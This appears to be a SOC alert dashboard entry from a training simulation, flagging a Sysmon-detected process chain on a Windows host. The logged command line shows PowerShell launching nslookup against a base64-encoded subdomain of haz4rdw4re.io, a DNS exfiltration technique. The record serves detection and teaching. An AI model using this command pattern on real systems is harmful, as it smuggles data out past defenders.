 Search for an alert Reset filters High Status Alert type Show 15 alerts
ID Alert rule Severity Type Date Status Action
1036 Suspicious Parent Child Relationship High Process Jun 4th 2025 at 14:07 Awaiting action
Description: A suspicious process with an uncommon parent-child relationship was detected in your
environment.
datasource: sysmon
timestamp: 06/04/2025 14:05:32.540
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 3648
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\
event.action: Process Create (rule: ProcessCreate)